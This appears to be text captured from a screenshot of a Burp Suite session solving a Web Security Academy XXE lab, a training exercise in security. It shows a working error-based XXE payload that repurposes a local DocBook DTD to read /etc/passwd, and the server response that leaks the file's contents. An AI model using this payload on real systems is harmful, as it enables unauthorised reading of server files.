 1 2 3 4
12:46
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × +
Send Cancel < > Target: https://0ac90085033bc57281db209000a200f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ac90085033bc57281db209000a200f4.web-security-ac
ademy.net
3 Cookie: session=FhLKyT3TbZZTBEfKfhrWfSL5yoGuMLWK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac90085033bc57281db209000a200f4.web-sec
urity-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 425
11 Origin:
https://0ac90085033bc57281db209000a200f4.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM
"file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25;
error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]><stockCheck>
<productId>
1
</productId>
<storeId>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFo
undException: /nonexistent/root:x:0:0:root:/root
:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/
sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/
var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
What is XXE (XML externa × Lab: Exploiting XXE to ret × Exploiting XXE to retrieve × +
https://0ac90085033bc57281db209000a200f4.web-security-academy.net/pro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Exploiting XXE to retrieve data by repurposing a local DTD
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Fur Babies
$19.59
Description:
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits
you can dress your babies in.